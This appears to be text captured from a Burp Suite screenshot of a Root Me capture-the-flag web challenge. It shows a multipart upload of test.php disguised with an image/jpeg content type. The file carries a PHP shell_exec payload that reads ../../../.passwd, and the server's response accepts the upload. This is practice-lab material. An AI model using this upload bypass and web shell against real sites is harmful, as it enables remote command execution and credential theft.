 a7n4nizpgQgnPERy89uanf6T4
Send Cancel < ▼ > ▼ Target: http://challenge01.root-me.org
Request
Raw Params Headers Hex
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
8 Content-Type: multipart/form-data;
boundary=---------------------------951362095267143383649298833
9 Content-Length: 264
10 Connection: close
11 Cookie: PHPSESSID=hithuvqj0n4fphibgnk73abvj7
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------951362095267143383649298833
15 Content-Disposition: form-data; name="file"; filename="test.php"
16 Content-Type: image/jpeg
17
18 <?php
19 echo shell_exec("cat ../../../.passwd");
20 ?>
21
22 -----------------------------951362095267143383649298833--
23
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 24 Jun 2020 09:34:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 507
11
12 <html><head><style>body { background: black; color: white; }</style></
head><body><h1>Photo gallery v 0.03</h1><span id=menu/>&nbsp;|&nbsp;<
span><a href='?galerie=defaced'>defaced</a></span>&nbsp;|&nbsp;<span><
a href='?galerie=upload'>upload</a></span>&nbsp;|&nbsp;<span><a href='
?galerie=pirate'><b>pirate</b></a></span><br><hr>File
information&nbsp;:<br><ul><li>Upload: test.php</li><li>Type:
image/jpeg</li><li>Size: 0.048828125 kB</li><li>Stored in: /test.php</
li></ul><b>File uploaded</b>.</body></html>